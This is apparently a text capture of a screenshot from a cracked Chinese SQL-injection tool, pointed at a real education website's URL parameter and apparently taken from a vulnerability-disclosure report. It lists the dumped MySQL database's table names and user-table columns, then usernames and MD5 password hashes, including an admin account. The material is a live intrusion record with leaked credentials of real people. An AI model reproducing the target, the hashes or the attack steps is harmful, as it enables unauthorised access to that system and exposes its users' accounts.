 Safe3 SQL注入安全测试 v9.0 -http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://58.214.27.195/News/ClassNews/class_bjjj.jsp?classId=x201104 GET 浏览 注入
类型 String 数据库 MYSQL 字段 0 索引 0 关键字 库名 edudb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
us_overdue_days_settin
us_overdue_member
us_parent_child
us_printed_class
us_printed_popedom
us_repaire
us_repaire_class
us_repaire_popedom
us_school
us_select
us_select_name
us_stu_el_subj
us_subject
us_subject_manager
us_switch
us_sys_banner
us_sys_module
us_tea_dept
us_tea_grade
us_tea_subject
us_tea_updtime
us_teach
us_template
us_timetable_rule
us_user
us_user_id
us_user_info
us_user_info_201411
us_user_info_temp
us_user_info_temp2
us_user_menu
us_user_popedom
获取字段名
user_id
school_id
user_name
user_pwd
user_type
user_status
chg_ct
reg_time
question
solution
openid
nickname
sex
province
city
country
headimgurl
privilege
unionid
access_token
获取数据
user_name user_pwd
2476 54d879a781253fab41ce34fe97c8716e
admin ae9ee4476a334bf9fde9dab39b286a38
ceshi e10adc3949ba59abbe56e057f20f883e
gcl 98a946276ea9c736f2142648be86237b
hyy 08fe2621d8e716b02ec0da35256a998d
jianglong 96e79218965eb72c92a549dd5a330112
js001 958fc96fa8145a2c1c98094821b72d34
js002 76a479bed7e930abf07e7ffe9302c802
js003 96e79218965eb72c92a549dd5a330112
js004 ae0197bff18a4e46199756a5eb563f88
js005 4cf253e5bad885b79e8470a7d2cc85b0
js006 96e79218965eb72c92a549dd5a330112
js007 4e8a58f37bd3de5af911110c3ac5e04d
js008 96e79218965eb72c92a549dd5a330112
js009 21218cca77804d2ba1922c33e0151105
js010 94841e4c1a6b80afb173d8e4b73a63ee
js011 105b88ea3a1641f90ab5d105cd81c1d5
js012 96e79218965eb72c92a549dd5a330112
js013 e79ec8f5bdd010e0423b64f8a4346dea
js014 67af4255a0b9667141ac3f652cfe6eae
js015 402d07a79f4a425837a17068493a2348
js016 7b93c3b61a873ba5247ff0edf90e9909
js017
www.wooyun.org